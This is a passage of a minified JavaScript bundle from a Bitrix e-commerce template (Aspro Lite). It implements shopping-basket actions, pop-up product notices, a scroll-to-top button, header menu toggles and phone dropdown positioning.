empty_props;if("N"===("Y"===this.node.getAttribute("data-empty_props")?"Y":"N"))return this.showBasketPropsForm().then(BX.proxy((function(extData){if("object"==typeof extData&&extData&&extData instanceof FormData)for(let key of extData.keys())data.set(key,extData.get(key));return data}),this)).catch((function(error){throw error}))}}return data}),this))},JItemActionBasket.prototype.showBasketPropsForm=async function(){let that=this;return new Promise(BX.proxy((function(resolve,reject){let trigger=BX.create({tag:"div",attrs:{"data-event":"jqm","data-name":"message","data-param-form_id":"message","data-param-message_title":encodeURIComponent(BX.message("ADD_BASKET_PROPS_TITLE")),"data-param-message_button_title":encodeURIComponent(BX.message("ADD_BASKET_PROPS_BUTTON_TITLE"))}});BX.append(trigger,document.body),$(trigger).jqmEx(BX.proxy((function(name,hash,_this){let popup=hash.w[0],popupBody=popup.querySelector(".form-body"),popupButton=popup.querySelector('.form-footer input[type="submit"]'),basketPropsNode=this.getBasketPropsNode();basketPropsNode&&popupBody&&(popupBody.innerHTML=basketPropsNode.innerHTML),BX.bind(popupButton,"click",BX.proxy((function(){let extData=new FormData,propCollection=popup.getElementsByTagName("select");if(propCollection&&propCollection.length)for(i=0;i<propCollection.length;i++)if(!propCollection[i].disabled)switch(propCollection[i].type.toLowerCase()){case"select-one":extData.set(propCollection[i].name,propCollection[i].value)}if(propCollection=popup.getElementsByTagName("input"),propCollection&&propCollection.length)for(i=0;i<propCollection.length;i++)if(!propCollection[i].disabled)switch(propCollection[i].type.toLowerCase()){case"hidden":extData.set(propCollection[i].name,propCollection[i].value);break;case"radio":propCollection[i].checked&&extData.set(propCollection[i].name,propCollection[i].value)}resolve(extData);let closer=popup.querySelector(".jqmClose");if(closer)BX.fireEvent(closer,"click");else{let overlay=popup.parentElement.querySelector(".jqmOverlay");overlay?BX.fireEvent(overlay,"click"):popup.innerHTML=""}}),this))}),that),BX.proxy((function(name,hash,_this){this.valid&&this.busy&&reject()}),that)),BX.fireEvent(trigger,"click"),trigger.remove()})),that)},JItemActionBasket.prototype.onRequestSuccess=function(response){JItemAction.prototype.onRequestSuccess.call(this,response);let blocks=Array.prototype.slice.call(document.querySelectorAll(".basket-dropdown"));if(blocks.length)for(let i in blocks)BX.removeClass(blocks[i],"loaded")},JItemActionBasket.markBadges=function(){if("object"==typeof arAsproCounters&&arAsproCounters&&"object"==typeof arAsproCounters.BASKET&&arAsproCounters.BASKET&&void 0!==arAsproCounters.BASKET.COUNT){let blocks=Array.prototype.slice.call(document.querySelectorAll(".js-basket-block"));if(blocks.length){if(arAsproCounters.BASKET.COUNT>0)for(let i in blocks){let title;BX.addClass(blocks[i],"icon-block-with-counter--count"),BX.removeClass(blocks[i],"header-cart__inner--empty"),blocks[i].closest("a")&&blocks[i].closest("a").setAttribute("title",arAsproCounters.BASKET.TITLE)}else for(let i in blocks)BX.removeClass(blocks[i],"icon-block-with-counter--count"),BX.addClass(blocks[i],"header-cart__inner--empty");for(let i in blocks){let title=blocks[i].closest("a");title&&title.setAttribute("title",arAsproCounters.BASKET.TITLE)}}if(blocks=Array.prototype.slice.call(document.querySelectorAll(".js-basket-block .count")),blocks.length)for(let i in blocks)blocks[i].textContent=arAsproCounters.BASKET.COUNT}},JItemActionBasket.markItems=function(){if("object"==typeof arAsproCounters&&arAsproCounters&&"object"==typeof arAsproCounters.BASKET&&arAsproCounters.BASKET&&"object"==typeof arAsproCounters.BASKET.ITEMS&&arAsproCounters.BASKET.ITEMS){let blocks=Array.prototype.slice.call(document.querySelectorAll('.js-item-action.active[data-action="basket"]'));if(blocks.length){let list=Object.keys(arAsproCounters.BASKET.ITEMS);for(let y in blocks){let id=BX.data(blocks[y],"id");if(id&&-1==list.indexOf(id)){let itemAction=blocks[y].itemAction instanceof JItemAction?blocks[y].itemAction:new this(blocks[y]);itemAction.state=!1,itemAction.resetQuantity()}}}if(arAsproCounters.BASKET.ITEMS)for(let i in arAsproCounters.BASKET.ITEMS){let id=i,quantity=arAsproCounters.BASKET.ITEMS[i];if(blocks=Array.prototype.slice.call(document.querySelectorAll('.js-item-action[data-action="basket"][data-id="'+id+'"].active')),blocks.length)for(let y in blocks){let itemAction;(blocks[y].itemAction instanceof JItemAction?blocks[y].itemAction:new this(blocks[y])).quantity=quantity}if(blocks=Array.prototype.slice.call(document.querySelectorAll('.js-item-action[data-action="basket"][data-id="'+id+'"]:not(.active)')),blocks.length)for(let y in blocks){let itemAction=blocks[y].itemAction instanceof JItemAction?blocks[y].itemAction:new this(blocks[y]);itemAction.state=!0,itemAction.quantity=quantity}}}},funcDefined("reloadCounters")||(reloadCounters=function(){BX.ajax({url:arAsproOptions.SITE_DIR+"ajax/actualBasket.php",data:{action:"reload",sessid:BX.bitrix_sessid()},method:"POST",dataType:"html",async:!0,processData:!0,preparePost:!0,scriptsRunFirst:!0,emulateOnload:!0,start:!0,cache:!1,success:function(data){BX.onCustomEvent("onReloadCounters",[{data:data}])}})}),BX.bindDelegate(document,"click",{class:"js-item-action"},(function(event){event||(event=window.event),BX.PreventDefault(event);let target=event.target||event.srcElement;void 0!==target&&target&&(target.closest(".opt_action")||JItemAction.factory(this).fireEvent(event))})),BX.addCustomEvent("onCompleteAction",(function(eventdata){try{"ajaxContentLoaded"===eventdata.action&&(JItemActionBasket.markItems(),JItemActionCompare.markItems(),JItemActionFavorite.markItems(),JItemActionSubscribe.markItems())}catch(e){console.error(e)}})),readyDOM((function(){JItemActionBasket.markItems(),JItemActionCompare.markItems(),JItemActionFavorite.markItems(),JItemActionSubscribe.markItems()})));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:61:"/bitrix/templates/aspro-lite/js/notice.min.js?168182296817518";s:6:"source";s:45:"/bitrix/templates/aspro-lite/js/notice.min.js";s:3:"min";s:45:"/bitrix/templates/aspro-lite/js/notice.min.js";s:3:"map";s:49:"/bitrix/templates/aspro-lite/js/notice.min.js.map";}"*/
if(void 0===window.JNotice){let svgError='<svg width="60" height="60" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">\n      <path d="M40.7071 19.2929C41.0976 19.6834 41.0976 20.3166 40.7071 20.7071L31.4142 30L40.7071 39.2929C41.0976 39.6834 41.0976 40.3166 40.7071 40.7071C40.3166 41.0976 39.6834 41.0976 39.2929 40.7071L30 31.4142L20.7071 40.7071C20.3166 41.0976 19.6834 41.0976 19.2929 40.7071C18.9024 40.3166 18.9024 39.6834 19.2929 39.2929L28.5858 30L19.2929 20.7071C18.9024 20.3166 18.9024 19.6834 19.2929 19.2929C19.6834 18.9024 20.3166 18.9024 20.7071 19.2929L30 28.5858L39.2929 19.2929C39.6834 18.9024 40.3166 18.9024 40.7071 19.2929Z"/>\n      <path fill-rule="evenodd" clip-rule="evenodd" d="M0 30C0 13.4315 13.4315 0 30 0C46.5685 0 60 13.4315 60 30C60 46.5685 46.5685 60 30 60C13.4315 60 0 46.5685 0 30ZM30 2C14.536 2 2 14.536 2 30C2 45.464 14.536 58 30 58C45.464 58 58 45.464 58 30C58 14.536 45.464 2 30 2Z"/>\n      </svg>',svgAuth='<svg width="60" height="60" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 14C22.8203 14 17 19.8203 17 27C17 34.1797 22.8203 40 30 40C37.1797 40 43 34.1797 43 27C43 19.8203 37.1797 14 30 14ZM19 27C19 20.9249 23.9249 16 30 16C36.0751 16 41 20.9249 41 27C41 33.0751 36.0751 38 30 38C23.9249 38 19 33.0751 19 27Z"/>\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M0 30C0 13.4315 13.4315 0 30 0C46.5685 0 60 13.4315 60 30C60 46.5685 46.5685 60 30 60C13.4315 60 0 46.5685 0 30ZM30 2C14.536 2 2 14.536 2 30C2 38.8944 6.14718 46.8202 12.6133 51.9492C17.5183 48.4552 23.5206 46.4 30 46.4C36.4794 46.4 42.4817 48.4552 47.3866 51.9492C53.8528 46.8202 58 38.8944 58 30C58 14.536 45.464 2 30 2ZM30 58C24.1894 58 18.7922 56.2301 14.3182 53.1999C18.792 50.1697 24.188 48.4 30 48.4C35.812 48.4 41.208 50.1698 45.6818 53.1999C41.2077 56.2301 35.8106 58 30 58Z"/>\n    <g opacity="0.1">\n    <path d="M31.5 39C36.7467 39 41 34.9706 41 30C41 25.0294 36.7467 21 31.5 21C26.2533 21 22 25.0294 22 30C22 34.9706 26.2533 39 31.5 39Z"/>\n    <path d="M18 55.8C19.9882 54.4667 25.3811 51 32.5385 51C39.6959 51 43.6154 52.6 45 53.4C42.9231 55.8 38.1834 59 32.2189 59C26.2544 59 20.7692 57.4 18 55.8Z"/>\n    </g>\n    </svg>';window.JNoticeSurface=function(config){var _private={inited:!1};Object.defineProperties(this,{inited:{get:function(){return _private.inited},set:function(value){value&&(_private.inited=!0)}}}),this.config=function(key){if("object"==typeof config&&void 0!==key&&Object.keys(config).indexOf(key)>-1)return config[key]},this.init()},window.JNoticeSurface.prototype={node:null,inner:null,notices:[],bUseJquery:!1,get side(){var side;return"left"===this.config("side")?"left":"right"},get reverse(){return Boolean(this.config("reverse"))},get classname(){return"notice-surface--"+this.side+(this.reverse?" notice-surface--reverse":"")},init:function(){this.inited||(this.inited=!0,this.node=BX.create({tag:"div",attrs:{class:"notice-surface "+this.classname},html:'<div class="notice-surface__inner"></div>'}),this.node.noticeSurface=this,this.inner=this.node.querySelector(".notice-surface__inner"),this.bUseJquery="function"==typeof jQuery,BX.ready(BX.delegate((function(){BX.append(this.node,document.body)}),this)))},search:function(notice){if(void 0!==notice&&notice instanceof window.JNotice)for(var i in this.notices)if(this.notices[i]===notice)return i;return!1},create:function(config){var notice=new JNotice(config);return notice.appendTo(this),notice},append:function(notice){if(void 0!==notice&&notice instanceof window.JNotice){if(notice.removed||notice.inserted&&notice.surface!==this)return!1;var index=this.search(notice);return index||(this.notices.push(notice),index=this.notices.length-1,BX.prepend(notice.node,this.inner)),notice.inserted||notice.appendTo(this),index}return!1},remove:function(index){if(void 0!==index&&void 0!==this.notices[index]){var notice=this.notices[index];delete this.notices[index],this.notices.splice(index,1),BX.remove(notice.node),notice.remove()}},clear:function(){for(i in this.notices)void 0!==this.notices[i]&&this.notices[i].remove();this.notices=[]},getItemName:function(options){let item=options.item,name="",detail=item.querySelector(".js-popup-title");if(detail&&(name=detail.textContent),!1!==options.useDataItem){var data=item.querySelector("[data-item]");if(data&&(data=this.bUseJquery?jQuery(data).data("item"):BX.data(data,"item"))){if(!this.bUseJquery)try{"object"==typeof(data=JSON.parse(data.toString()))&&data||(data={})}catch(e){data={}}data&&(name=data.NAME)}}return name},getItemImg:function(options){let item=options.item,src="",image=item.querySelector(".detail-info__image, .js-popup-image");if(image){let dataSrc=this.bUseJquery?jQuery(image).data("src"):BX.data(image,"src");dataSrc&&(src=dataSrc)}else if(image=item.querySelector("meta[itemprop=image]"))src=image.getAttribute("content");else if(image=item.querySelector(".image-list__link link[itemprop=image]"))src=image.getAttribute("href");else if(image=item.querySelector(".image-list-wrapper img")){src=image.getAttribute("src");let dataSrc=this.bUseJquery?jQuery(image).data("src"):BX.data(image,"src");dataSrc&&!BX.hasClass(image,"lazyloaded")&&(src=dataSrc)}return src},getMoreContent:function(items){let moreText="";if(items.length>1){var cntMore=items.length-1,titles=[BX.message("NOTICE_PRODUCT1"),BX.message("NOTICE_PRODUCT2"),BX.message("NOTICE_PRODUCT0")],cases=[2,0,1,1,1,2];moreText='<div class="notice__detail__more font_bold">'+BX.message("NOTICE_MORE").replace("#COUNT#",cntMore).replace("#PRODUCTS#",titles[cntMore%100>4&&cntMore%100<20?2:cases[Math.min(cntMore%10,5)]])+"</div>"}return moreText},onRequestError:function(xhr){var content={title:BX.message("NOTICE_REQUEST_ERROR"),detail:xhr.status+" "+xhr.statusText,image:svgError};return this.create({closeable:!0,autoclose:3e3,type:"requesterror",content:content})},onResultError:function(response){var content={title:BX.message("NOTICE_ERROR"),detail:response.error,image:svgError};return this.create({closeable:!0,autoclose:3e3,type:"resulterror",content:content})},onAuth:function(user){if("object"==typeof user&&user&&BX.message("USER_ID")){var content={title:BX.message("NOTICE_AUTHORIZED"),detail:user.login?user.login:user.fullname,image:user.image?user.image:svgAuth};return this.create({closeable:!0,autoclose:3e3,type:"auth",content:content,link:arAsproOptions.THEME.PERSONAL_PAGE_URL})}},onAdd2Cart:function(items){if("object"==typeof items&&items.length)for(i in items){var item=items[i];if(item instanceof Node&&(item=item.closest(".js-popup-block"))){var content={title:BX.message("NOTICE_ADDED2CART"),detail:this.getItemName({item:item}),image:this.getItemImg({item:item})};return content.detail+=this.getMoreContent(items),this.create({closeable:!0,autoclose:3e3,type:"add2cart",link:arAsproOptions.THEME.BASKET_PAGE_URL,content:content})}}},onAdd2Compare:function(items,state){if("object"==typeof items&&items.length)for(i in items){var item=items[i];if(item instanceof Node&&(item=item.closest(".js-popup-block"))){var content={title:state?BX.message("NOTICE_ADDED2COMPARE"):BX.message("NOTICE_REMOVED_FROM_COMPARE"),detail:this.getItemName({item:item,useDataItem:arAsproOptions.MODULES.sale}),image:this.getItemImg({item:item})};return content.detail+=this.getMoreContent(items),this.create({closeable:!0,autoclose:3e3,type:"add2compare",link:!!state&&arAsproOptions.THEME.COMPARE_PAGE_URL,content:content})}}},onAdd2Favorite:function(items,state){if("object"==typeof items&&items.length)for(i in items){var item=items[i];if(item instanceof Node&&(item=item.closest(".js-popup-block"))){var content={title:state?BX.message("NOTICE_ADDED2FAVORITE"):BX.message("NOTICE_REMOVED_FROM_FAVORITE"),detail:this.getItemName({item:item,useDataItem:!!item.closest(".detail-block.sku")}),image:this.getItemImg({item:item})};return content.detail+=this.getMoreContent(items),this.create({closeable:!0,autoclose:3e3,type:"add2favorite",link:!!state&&arAsproOptions.PAGES.PERSONAL_PAGE_URL+"favorite/",content:content})}}},onAdd2Subscribe:function(items,state){if("object"==typeof items&&items.length)for(i in items){var item=items[i];if(item instanceof Node&&(item=item.closest(".js-popup-block"))){var content={title:state?BX.message("NOTICE_ADDED2SUBSCRIBE"):BX.message("NOTICE_REMOVED_FROM_SUBSCRIBE"),detail:this.getItemName({item:item}),image:this.getItemImg({item:item})};return content.detail+=this.getMoreContent(items),this.create({closeable:!0,autoclose:3e3,type:"add2subscribe",link:!!state&&arAsproOptions.PAGES.PERSONAL_PAGE_URL+"subscribe/",content:content})}}}},window.JNoticeSurface.get=function(config){var side,reverse,classname=".notice-surface.notice-surface--"+("left"===(config="object"==typeof config?config:{}).side?"left":"right")+(Boolean(config.reverse)?".notice-surface--reverse":":not(.notice-surface--reverse)"),surface=document.querySelector(classname);return surface=surface?surface.noticeSurface:new window.JNoticeSurface(config)},window.JNotice=function(config){var _private={surface:!1,inited:!1,removed:!1};Object.defineProperties(this,{surface:{get:function(){return _private.surface},set:function(value){void 0!==value&&value instanceof window.JNoticeSurface&&!this.inserted&&!this.removed&&(_private.surface=value,value.append(this),this.show(),BX.onCustomEvent("onAppendNotice",{notice:this}))}},inserted:{get:function(){return _private.surface instanceof window.JNoticeSurface}},inited:{get:function(){return _private.inited},set:function(value){value&&(_private.inited=!0)}},removed:{get:function(){return _private.removed},set:function(value){value&&(_private.removed=!0)}}}),this.config=function(key){if("object"==typeof config&&void 0!==key&&Object.keys(config).indexOf(key)>-1)return config[key]},this.init()},window.JNotice.prototype={node:null,inner:null,closer:null,handlers:{onClickNode:function(event){event||(event=window.event);var target=event.target||event.srcElement;if(void 0!==target&&target&&!target.closest("a")&&!target.closest(".notice__closer")){BX.PreventDefault(event);var notice=target.closest(".notice");notice&&(notice=notice.notice,console.log("click",notice),notice.link.length&&(location.href=notice.link))}},onMouseEnterNode:function(event){event||(event=window.event);var target=event.target||event.srcElement;if(void 0!==target&&target){var notice=target.closest(".notice");notice&&(notice=notice.notice).autoclose&&(notice.closed||notice.stopAutoClose())}},onMouseLeaveNode:function(event){event||(event=window.event);var target=event.target||event.srcElement;if(void 0!==target&&target){var notice=target.closest(".notice");notice&&(notice=notice.notice,BX.removeClass(notice.node,"animate--notice-click"),notice.closed||notice.startAutoClose())}},onMouseDownNode:function(event){event||(event=window.event);var target=event.target||event.srcElement;if(void 0!==target&&target){var notice=target.closest(".notice");notice&&(notice=notice.notice,BX.addClass(notice.node,"animate--notice-click"))}},onMouseUpNode:function(event){event||(event=window.event);var target=event.target||event.srcElement;if(void 0!==target&&target){var notice=target.closest(".notice");notice&&(notice=notice.notice,BX.removeClass(notice.node,"animate--notice-click"))}},onClickCloser:function(event){event||(event=window.event);var target=event.target||event.srcElement;if(void 0!==target&&target){for(var notice=null,parent=target;parent;){if(parent.matches(".notice")){notice=parent;break}parent=parent.parentElement||parent.parentNode}notice&&(notice=notice.notice,BX.addClass(notice.node,"notice--closed"),notice.remove())}}},get visible(){return!BX.hasClass(this.node,"notice--hidden")&&this.inserted},get closed(){return BX.hasClass(this.node,"notice--closed")},get closeable(){return Boolean(this.config("closeable"))},get autoclose(){var autoclose=parseInt(this.config("autoclose"));return autoclose||0},get classname(){var classname=this.config("classname");return"string"==typeof classname?classname:""},get type(){var type=this.config("type");return"string"==typeof type?type:""},get link(){var link=this.config("link");return"string"==typeof link?link:""},get content(){var content=this.config("content");if("function"==typeof content&&(content=content()),"object"==typeof content){var title=void 0!==content.title&&content.title?"function"==typeof content.title?content.title():content.title.toString():"",detail=void 0!==content.detail&&content.detail?"function"==typeof content.detail?content.detail():content.detail.toString():"",image=void 0!==content.image&&content.image?"function"==typeof content.image?content.image():content.image.toString():"",bSvgImage=image.match(/^<svg[\s>]/),image_link=void 0!==content.image_link&&content.image_link?"function"==typeof content.image_link?content.image_link():content.image_link.toString():"";(title.length||detail.length||image.length)&&(content='<div class="line-block line-block--20 line-block--align-flex-start">',image&&(content+='<div class="line-block__item"><div class="notice__image'+(bSvgImage?" notice__image--svg":"")+'">'+(image_link?'<a href="'+image_link+'">':"")+(bSvgImage?'<i class="svg inline fill-theme-svg" aria-hidden="true">'+image+"</i>":'<img src="'+image+'" />')+(image_link?"</a>":"")+"</div></div>"),(title||detail)&&(content+='<div class="line-block__item">',title&&(content+='<div class="notice__title switcher-title font_bold">'+title+"</div>"),detail&&(content+='<div class="notice__detail font_14">'+detail+"</div>"),content+="</div>"),content+="</div>")}return void 0===content?"":content.toString()},init:function(){if(!this.inited){this.inited=!0;var closer=this.closeable?'<span class="notice__closer stroke-theme-hover" title="'+BX.message("NOTICE_CLOSE")+'"><i class="svg inline" aria-hidden="true"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13 1L1 13M1 1L13 13" stroke="#999999" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></i></span>':"";this.node=BX.create({tag:"div",attrs:{class:"notice notice--hidden"+(this.classname.length?" "+this.classname:"")+(this.link.length?" notice--link":"")},dataset:{type:this.type},html:closer+'<div class="notice__inner">'+this.content+"</div>"}),this.node.notice=this,this.inner=this.node.querySelector(".notice__inner"),this.closeable&&(this.closer=this.node.querySelector(".notice__closer")),this.bindEvents(),BX.onCustomEvent("onInitNotice",{notice:this})}},bindEvents:function(){this.node&&("function"==typeof this.handlers.onClickNode&&this.node.addEventListener("click",this.handlers.onClickNode),"function"==typeof this.handlers.onMouseEnterNode&&this.node.addEventListener("mouseenter",this.handlers.onMouseEnterNode),"function"==typeof this.handlers.onMouseLeaveNode&&this.node.addEventListener("mouseleave",this.handlers.onMouseLeaveNode),"function"==typeof this.handlers.onMouseEnterNode&&this.node.addEventListener("mousedown",this.handlers.onMouseDownNode),"function"==typeof this.handlers.onMouseLeaveNode&&this.node.addEventListener("mouseup",this.handlers.onMouseUpNode)),this.closeable&&this.closer&&"function"==typeof this.handlers.onClickCloser&&this.closer.addEventListener("click",this.handlers.onClickCloser)},unbindEvents:function(){this.node&&("function"==typeof this.handlers.onClickNode&&this.node.removeEventListener("click",this.handlers.onClickNode),"function"==typeof this.handlers.onMouseEnterNode&&this.node.removeEventListener("mouseenter",this.handlers.onMouseEnterNode),"function"==typeof this.handlers.onMouseLeaveNode&&this.node.removeEventListener("mouseleave",this.handlers.onMouseLeaveNode),"function"==typeof this.handlers.onMouseEnterNode&&this.node.removeEventListener("mousedown",this.handlers.onMouseDownNode),"function"==typeof this.handlers.onMouseLeaveNode&&this.node.removeEventListener("mouseup",this.handlers.onMouseUpNode)),this.closer&&"function"==typeof this.handlers.onClickCloser&&this.closer.removeEventListener("click",this.handlers.onClickCloser)},callback:function(callback){"function"==typeof callback&&callback()},appendTo:function(surface){this.surface=surface},show:function(callback){this.visible?this.callback(callback):(BX.addClass(this.node,"animate--notice-show"),BX.removeClass(this.node,"notice--hidden"),setTimeout(BX.delegate((function(){BX.removeClass(this.node,"animate--notice-show"),this.startAutoClose(),this.callback(callback)}),this),600),BX.onCustomEvent("onShowNotice",{notice:this}))},hide:function(callback){if(this.visible){var that=this;setTimeout((function(){that.node.style.height=that.node.getBoundingClientRect().height+"px",that.node.style.opacity=1,setTimeout((function(){BX.addClass(that.node,"animate--notice-hide"),setTimeout((function(){BX.addClass(that.node,"notice--hidden"),BX.removeClass(that.node,"animate--notice-hide"),that.callback(callback)}),700)}),25),BX.onCustomEvent("onHideNotice",{notice:that})}),100)}else this.callback(callback)},remove:function(){this.removed||(this.removed=!0,this.hide(BX.delegate((function(){this.unbindEvents(),this.inserted&&this.surface.remove(this.surface.search(this)),BX.onCustomEvent("onRemoveNotice",{notice:this})}),this)))},startAutoClose:function(){this.stopAutoClose(),this.autoclose&&(this.autocloseTimer=setTimeout(BX.delegate((function(){this.remove()}),this),this.autoclose))},stopAutoClose:function(){void 0!==this.autocloseTimer&&this.autocloseTimer&&(clearTimeout(this.autocloseTimer),this.autocloseTimer=!1)}}}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:67:"/bitrix/templates/aspro-lite/js/scroll_to_top.min.js?16818229682367";s:6:"source";s:52:"/bitrix/templates/aspro-lite/js/scroll_to_top.min.js";s:3:"min";s:52:"/bitrix/templates/aspro-lite/js/scroll_to_top.min.js";s:3:"map";s:56:"/bitrix/templates/aspro-lite/js/scroll_to_top.min.js.map";}"*/
var $scrolltotop=null;scrollToTop=function(){if("undefined"!=typeof arAsproOptions&&"NONE"!==arAsproOptions.THEME.SCROLLTOTOP_TYPE){scrollToTopAnimateClassIn=-1!==arAsproOptions.THEME.SCROLLTOTOP_TYPE.indexOf("ROUND")?"rotateIn":"rubberBand",scrollToTopAnimateClassOut=-1!==arAsproOptions.THEME.SCROLLTOTOP_TYPE.indexOf("ROUND")?"rotateOut":"flipOutX",BX.browser.IsMac()&&(scrollToTopAnimateClassIn=scrollToTopAnimateClassOut="");var _isScrolling=!1;$("body").append($("<a />").addClass("scroll-to-top "+arAsproOptions.THEME.SCROLLTOTOP_TYPE+" "+arAsproOptions.THEME.SCROLLTOTOP_POSITION).attr({href:"#",id:"scrollToTop"})),$scrolltotop=$("#scrollToTop"),"TOUCH"!==arAsproOptions.THEME.SCROLLTOTOP_POSITION&&arAsproOptions.THEME.SCROLLTOTOP_POSITION_RIGHT&&$scrolltotop.css({right:arAsproOptions.THEME.SCROLLTOTOP_POSITION_RIGHT+"px",left:"auto"}),$scrolltotop.click((function(e){return e.preventDefault(),$("body, html").animate({scrollTop:0},500),!1})),$(window).scroll((function(){_isScrolling||(_isScrolling=!0,$(window).scrollTop()>150?($scrolltotop.stop(!0,!0).addClass("visible"),_isScrolling=!1):($scrolltotop.stop(!0,!0).removeClass("visible"),_isScrolling=!1),CheckScrollToTop())})),$(window).resize((function(){CheckScrollToTop()}))}},CheckScrollToTop=function(){if("undefined"!=typeof arAsproOptions){"NONE"!==arAsproOptions.THEME.SCROLLTOTOP_TYPE&&$scrolltotop&&(documentScrollTop>150?($scrolltotop.stop(!0,!0).addClass("visible").addClass("animated"),scrollToTopAnimateClassOut&&$scrolltotop.removeClass(scrollToTopAnimateClassOut),scrollToTopAnimateClassIn&&$scrolltotop.addClass(scrollToTopAnimateClassIn)):($scrolltotop.stop(!0,!0).removeClass("visible"),scrollToTopAnimateClassIn&&$scrolltotop.removeClass(scrollToTopAnimateClassIn),scrollToTopAnimateClassOut&&$scrolltotop.addClass(scrollToTopAnimateClassOut)));var bottom=23,scrollVal=$(window).scrollTop(),windowHeight=$(window).height();if(arAsproOptions.THEME.SCROLLTOTOP_POSITION_BOTTOM&&(bottom=parseFloat(arAsproOptions.THEME.SCROLLTOTOP_POSITION_BOTTOM)),parseInt($scrolltotop.css("bottom"))>bottom&&(bottom=Math.round(bottom)),$("footer").length){var footerOffset=$("footer").offset().top;scrollVal+windowHeight>footerOffset&&(bottom=Math.round(bottom+scrollVal+windowHeight-Math.round(footerOffset)))}$scrolltotop.css("bottom",bottom+"px")}};
/* End */
;
; /* Start:"a:4:{s:4:"full";s:87:"/bitrix/templates/aspro-lite/components/bitrix/menu/header/script.min.js?16818229683270";s:6:"source";s:68:"/bitrix/templates/aspro-lite/components/bitrix/menu/header/script.js";s:3:"min";s:72:"/bitrix/templates/aspro-lite/components/bitrix/menu/header/script.min.js";s:3:"map";s:76:"/bitrix/templates/aspro-lite/components/bitrix/menu/header/script.min.js.map";}"*/
$(document).ready((function(){$(document).on("click",".header-menu__wide-submenu-item-inner .toggle_block",(function(e){e.preventDefault();var _this=$(this),menu=_this.closest(".header-menu__wide-submenu-item-inner").find("> .submenu-wrapper");_this.hasClass("clicked")||(_this.addClass("clicked"),menu.slideToggle(150,(function(){_this.removeClass("clicked")})),_this.closest(".header-menu__wide-submenu-item-inner").toggleClass("opened"))})),$(document).on("click",".header-menu__wide-submenu-item--more_items",(function(e){e.stopImmediatePropagation();var _this=$(this),bOpened=_this.hasClass("opened"),childSpan=_this.find("span"),childSvg=childSpan.find(".svg"),parent=_this.closest(".header-menu__wide-submenu"),collapsed=parent.find(".collapsed"),useDelimetr=parent.hasClass("header-menu__wide-submenu--delimiter"),lastSeparator=parent.find(".last-visible");collapsed.length&&(useDelimetr?(collapsed.fadeToggle(200),lastSeparator.length&&lastSeparator.fadeToggle(200)):collapsed.slideToggle(200),bOpened?childSpan.text(BX.message("SHOW")+" ").append(childSvg):childSpan.text(BX.message("HIDE")+" ").append(childSvg),_this.toggleClass("opened"))})),$(document).on("click",".header-menu__link--only-catalog",(function(e){e.preventDefault();let catalogButton=$(this),curSvg=catalogButton.find("use").attr("xlink:href");catalogButton.hasClass("opened")?(catalogButton.removeClass("opened"),catalogButton.find("use").attr("xlink:href",curSvg.replace("#close","#burger"))):(catalogButton.addClass("opened"),catalogButton.find("use").attr("xlink:href",curSvg.replace("#burger","#close")),onlyCatalogMenuOpen(catalogButton))})),$(document).on("click","body",(function(e){let catalogButton;$(".header-menu__link--only-catalog.opened").length&&!$(e.target).closest(".header-menu__wrapper").length&&onlyCatalogMenuClose()})),onlyCatalogMenuClose=function(){let catalogButton=$(".header-menu__link--only-catalog.opened");if(catalogButton.length){let curSvg=catalogButton.find("use").attr("xlink:href");catalogButton.removeClass("opened"),catalogButton.find("use").attr("xlink:href",curSvg.replace("#close","#burger"))}},onlyCatalogMenuOpen=function(catalogButton){var menuNLO=catalogButton.siblings("[data-nlo]");if(menuNLO.length&&!menuNLO.hasClass("nlo-loadings")){menuNLO.addClass("nlo-loadings");var menuCatalog=$(".header-menu__link--only-catalog ~ .header-menu__dropdown-menu");if(menuCatalog.length)menuNLO.replaceWith(menuCatalog.clone()),catalogButton.parent().find(".aim-init").removeClass("aim-init"),funcDefined("InitMenuNavigationAim")&&InitMenuNavigationAim();else{var buttonTitle=catalogButton.find(".header-menu__title");buttonTitle.addClass("loadings"),$.ajax({data:{nlo:menuNLO.attr("data-nlo")},error:function(){menuNLO.removeClass("nlo-loadings")},complete:function(jqXHR,textStatus){if("success"===textStatus||404==jqXHR.status){var ob=BX.processHTML($.trim(jqXHR.responseText));BX.ajax.processScripts(ob.SCRIPT),menuNLO.replaceWith(ob.HTML),funcDefined("InitMenuNavigationAim")&&InitMenuNavigationAim()}buttonTitle.removeClass("loadings")}})}}},BX.addCustomEvent("onAjaxChangeWidgetValue",(function(eventdata){eventdata&&"PAGE_WIDTH"===eventdata.NAME&&funcDefined("CheckTopMenuDotted")&&CheckTopMenuDotted()}))}));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:59:"/bitrix/templates/aspro-lite/js/phones.min.js?1681822968712";s:6:"source";s:41:"/bitrix/templates/aspro-lite/js/phones.js";s:3:"min";s:45:"/bitrix/templates/aspro-lite/js/phones.min.js";s:3:"map";s:49:"/bitrix/templates/aspro-lite/js/phones.min.js.map";}"*/
$(document).ready((function(){$(".phones__inner").hover((function(e){let rect=$(this)[0].getBoundingClientRect(),$dropdown=$(this).find(".phones__dropdown");if($dropdown.length){let dropdown_rect=$dropdown[0].getBoundingClientRect(),dropdown_top=-20,dropdown_left=-16;dropdown_rect.right>document.body.clientWidth?$dropdown.css("left",document.body.clientWidth-dropdown_rect.right+dropdown_left+"px"):$dropdown.css("left",dropdown_left+"px"),$(this).closest(".footer__phone").length&&(window.scrollY+rect.y+dropdown_top+$dropdown[0].scrollHeight<=document.body.clientHeight?$dropdown.removeClass("phones__dropdown--top"):$dropdown.addClass("phones__dropdown--top"))}}))}));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:92:"/bitrix/components/aspro/theme.selector.lite/templates/.default/script.min.js?16818229744561";s:6:"source";s:73:"/bitrix/components/aspro/theme.selector.lite/templates/.default/script.js";s:3:"min";s:77:"/bitrix/components/aspro/theme.selector.lite/templates/.default/script.min.js";s:3:"map";s:81:"/bitrix/components/aspro/theme.selector.lite/templates/.default/script.min.js.map";}"*/
